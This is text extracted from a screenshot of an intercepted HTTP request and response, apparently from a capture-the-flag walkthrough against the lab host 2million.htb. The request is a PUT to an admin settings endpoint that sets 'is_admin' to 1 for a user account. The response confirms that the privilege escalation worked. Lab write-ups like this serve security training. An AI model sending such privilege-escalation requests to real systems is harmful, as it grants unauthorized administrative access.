 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Cookie: PHPSESSID=mms7m6qga96nc9o0cpju4q13gb
4 Content-type: application/json
5 Content-Length: 45
6
7 {
"email":"n2ryx@2million.htb",
8 "is_admin":1
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 24 Jul 2024 08:46:16 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":13,
"username":"n2ryx",
"is_admin":1
}